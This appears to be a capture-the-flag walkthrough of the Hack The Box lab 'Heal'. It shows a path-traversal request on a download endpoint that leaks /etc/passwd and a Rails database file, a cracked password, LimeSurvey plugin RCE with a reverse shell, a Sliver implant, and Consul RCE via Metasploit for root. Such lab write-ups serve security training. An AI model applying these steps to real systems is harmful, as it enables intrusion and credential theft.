Initial Enumeration
sudo nmap -sS -sV -sC --top-ports 10000 -Pn -n -oA top10000_tcp2 -iL targ.txt
Nmap scan report for 10.10.11.46
Host is up (0.039s latency).
Not shown: 8364 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 68af80866e617ebf0bea1052d77a943d (ECDSA)
|_ 256 52f48df1c785b66fc65fb2dba61768ae (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://heal.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

While attempting to use the singup function, an error message was returned; however if you view the request made in Burp, it is to host api.heal.htb.
OPTIONS /signup HTTP/1.1
Host: api.heal.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Access-Control-Request-Method: POST
Access-Control-Request-Headers: content-type
Referer: http://heal.htb/
Origin: http://heal.htb
Connection: closeAfter adding api.heal.htb to the hosts file, it functions and it is possible to create an account and sign in. The application then loads a form to create a resume. At the bottom of that page is a button to export the resume as a PDF.

On clicking this button, a download request is made to http://api.heal.htb/download. The file is then obtained.
GET /download?filename=3614c50ccfb477d16836.pdf HTTP/1.1
Host: api.heal.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjozfQ.CZbGMyPLgTWm9p2lPa9pGZ0vGQ0qKgr7RG4kj1tUSGc
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1If the download parameter is changed to /download?filename=/etc/passwd instead, a copy of /etc/passwd is recovered, indicating this application is vulnerable to local file inclusion.
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Thu, 09 Jan 2025 03:19:56 GMT
Content-Type: application/octet-stream
Content-Length: 2120
Connection: close
access-control-allow-origin: http://heal.htb
access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
access-control-expose-headers:
access-control-max-age: 7200
x-frame-options: SAMEORIGIN
x-xss-protection: 0
x-content-type-options: nosniff
x-permitted-cross-domain-policies: none
referrer-policy: strict-origin-when-cross-origin
content-disposition: attachment; filename="passwd"; filename*=UTF-8''passwd
content-transfer-encoding: binary
cache-control: no-cache
x-request-id: 50efc9dc-2abc-4bab-8f19-f69c76079f37
x-runtime: 0.002571
vary: Origin
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
<REDACTED FOR BEREVITY>
avahi:x:114:120:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
geoclue:x:115:121::/var/lib/geoclue:/usr/sbin/nologin
postgres:x:116:123:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
_laurel:x:998:998::/var/log/laurel:/bin/false
ron:x:1001:1001:,,,:/home/ron:/bin/bashManually testing paths for common frameworks, it was determined that the application utilized Ruby on Rails. Common configuration files were checked, and the database configuration was located at ../../config/database.yml. Its contents is below.
# SQLite. Versions 3.8.0 and up are supported.
# gem install sqlite3
#
# Ensure the SQLite 3 gem is defined in your Gemfile
# gem "sqlite3"
#
default: &default
adapter: sqlite3
pool: <%= ENV.fetch("RAILS_MAX_THREADS") { 5 } %>
timeout: 5000
development:
<<: *default
database: storage/development.sqlite3
# Warning: The database defined as "test" will be erased and
# re-generated from your development database when you run "rake".
# Do not set this db to the same as development or production.
test:
<<: *default
database: storage/test.sqlite3
production:
<<: *default
database: storage/development.sqlite3As can be seen above, the database for production is stored in database: storage/development.sqlite3. Using the path, it can be downloaded as well by again utilizing the LFI. On retrieving it with curl, it is possible to view the users database, which indicated user ralph is an administrator, and also provides a bcrypt hash.

Since bcrypt is a relatively slow hash, I utilized the phpbb wordlist with no rules with Hashcat to recovery the password. The password did not work for SSH authentication. However, reviewing the heal.htb resume application, another service was present at take-survey.heal.htb. This application also indicates that ralph is the administrator.

Reviewing the documentation for the application, the administrative interface is present at /admin. Going to that page and using the recovered password for ralph, it was possible to log in to the application. There is then a remote code execution exploit available for the application. The files were modified to allow the return of the shell to my attacking host, and the malicious plugin was uploaded. The reverse shell was caught using netcat.
Once the shell was obtained, a Sliver implant was download to temp using wget with Python being used as a webserver using the http.server module to host the file on my machine. The file was then modified to be executable and run.

The Sliver implant was running in the context of the www-data user, so the user hash could not be obtained from that. Reviewing the Limesurvey files, a configuration for the Postgres database connection was found. This contained a username, db_user, along with a password. The database was reviewed, but the only user present in it was ralph, and no other interesting information was obtained. However, testing the database password against local user accounts, it was found that the database password was valid for user ron’s account.

However, this user had no sudo access. A review of potential privilege escalations using LinPEAS also did not turn up any privilege escalation possibilities. Netstat did show several other services running locally on the host.
ron@heal:/tmp$ netstat -tnlp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:5432 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3000 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3001 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8302 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8300 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8301 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8503 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8500 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8600 0.0.0.0:* LISTEN -
tcp6 0 0 :::22 :::* Sliver’s socks5 function was then used to open a SOCKS proxy to the host.an Nmap scan was then conducted for the open ports. A web service was found to be running locally on port 8500. SSH was used to forward this port locally for further investigation. The service was found to be Hashicorp Consul.

Using searchsploit, it was determined that the was an exploit available for this application, Hashicorp Consul – Remote Command Execution via Services API (Metasploit) . Using Metasploit’s check function, the host was found to be vulnerable.
msf6 exploit(multi/misc/consul_service_exec) > check
[+] 127.0.0.1:8555 - The target is vulnerable.The exploit was then used along with the payload/linux/x86/exec payload to execute the Sliver implant. This resulted in the return of a sessions running as root, resulting in full compromise fo the machine.
sliver > sessions
ID Name Transport Remote Address Hostname Username Operating System Locale Last Message Health
========== ================ =========== =================== ========== ========== ================== ======== ========================================== =========
4bb4d2e9 SCARED_UTENSIL mtls 10.10.11.46:54188 heal ron linux/amd64 en-US Thu Jan 9 20:25:43 EST 2025 (1m59s ago) [ALIVE]
92f41765 SCARED_UTENSIL mtls 10.10.11.46:59842 heal root linux/amd64 Thu Jan 9 20:25:58 EST 2025 (1m44s ago) [ALIVE]